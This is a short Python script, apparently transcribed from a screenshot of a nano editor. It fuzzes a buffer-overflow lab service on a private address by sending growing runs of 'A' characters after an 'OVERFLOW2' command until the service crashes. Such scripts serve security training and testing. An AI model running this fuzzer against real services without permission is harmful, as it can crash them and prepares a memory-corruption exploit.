 GNU nano 6.4 fuzzer.py *
#!/usr/bin/env python3
import socket, time, sys
ip = "10.10.49.118"
port = 1337
timeout = 5
prefix = "OVERFLOW2 "
string = prefix + "A" * 100
while True:
  try:
    with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
      s.settimeout(timeout)
      s.connect((ip, port))
      s.recv(1024)
      print("Fuzzing with {} bytes".format(len(string) - len(prefix)))
      s.send(bytes(string, "latin-1"))
      s.recv(1024)
  except:
    print("Fuzzing crashed at {} bytes".format(len(string) - len(prefix)))
    sys.exit(0)
  string += 100 * "A"
  time.sleep(1)